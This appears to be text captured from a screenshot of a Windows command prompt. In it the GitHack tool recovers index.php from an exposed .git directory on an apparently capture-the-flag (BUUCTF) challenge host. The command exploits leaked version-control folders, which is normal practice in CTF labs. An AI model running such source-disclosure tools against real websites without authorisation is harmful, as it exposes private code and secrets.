 Microsoft Windows [版本 10.0.26100.3194]
(c) Microsoft Corporation。保留所有权利。
D:\python\Tools\GitHack-master>python githack.py http://5c16ba73-f97e-4980-890a-dba37b6c7112.node5.buuoj.cn:81/.git
[+] Download and parse index file ...
[+] index.php
[OK] index.php
D:\python\Tools\GitHack-master>